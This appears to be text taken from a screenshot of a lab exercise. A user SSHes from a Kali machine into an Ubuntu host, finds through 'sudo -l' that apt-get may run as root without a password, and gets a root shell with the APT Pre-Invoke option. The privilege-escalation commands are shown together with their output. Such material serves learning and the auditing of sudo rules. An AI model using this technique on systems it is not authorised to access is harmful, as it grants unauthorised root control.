 sudo apt-get update -o APT::Update::Pre-Invoke::= /bin/bash
root@kali:~# ssh test@192.168.1.108
test@192.168.1.108's password:
Welcome to Ubuntu 18.04.2 LTS (GNU/Linux 4.15.0-50-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
0 packages can be updated.
0 updates are security updates.
Last login: Mon Jun  3 09:30:41 2019 from 192.168.1.110
test@ubuntu:~$ sudo -l
Matching Defaults entries for test on ubuntu:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr
User test may run the following commands on ubuntu:
(ALL) NOPASSWD: /usr/bin/apt-get
test@ubuntu:~$ sudo apt-get update -o APT::Update::Pre-Invoke::=/bin/bash
root@ubuntu:/tmp# id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:/tmp#